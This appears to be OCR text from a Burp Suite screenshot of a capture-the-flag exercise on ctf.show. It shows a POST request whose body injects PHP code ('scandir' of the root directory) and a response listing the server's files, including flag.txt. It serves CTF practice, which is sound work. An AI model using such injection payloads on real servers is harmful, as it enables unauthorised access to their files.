 Burp 项目 轰炸 中继 窗口 帮助 Burp Suite Professional v2023.4.2 - Temporary Project - 三墨软件 [single user license]
仪表盘 目标 代理 轰炸 中继 协助者 排序器 解码器 比较器 记录器 扩展 学习 设置
15 × 16 × +
发送 取消 < > 对象: http://068d4d52-f9b6-48dd-931d-6ae4860b1d17.challenge.ctf.show HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 068d4d52-f9b6-48dd-931d-6ae4860b1d17.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 33
11
12 c=var_export(scandir('/'));die();
响应
Pretty Raw Hex Render \n
Warning: error_reporting() has been disabled for security reasons in
/var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in
/var/www/html/index.php on line 15
array ( 0 => '.', 1 => '..', 2 => '.dockerenv', 3 => 'bin', 4 => 'dev', 5 =>
'etc', 6 => 'flag.txt', 7 => 'home', 8 => 'lib', 9 => 'media', 10 => 'mnt', 11
=> 'opt', 12 => 'proc', 13 => 'root', 14 => 'run', 15 => 'sbin', 16 => 'srv',
17 => 'sys', 18 => 'tmp', 19 => 'usr', 20 => 'var', )
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求标头 9
响应标头 6
? 搜索... 匹配
完成 792字节 | 36毫秒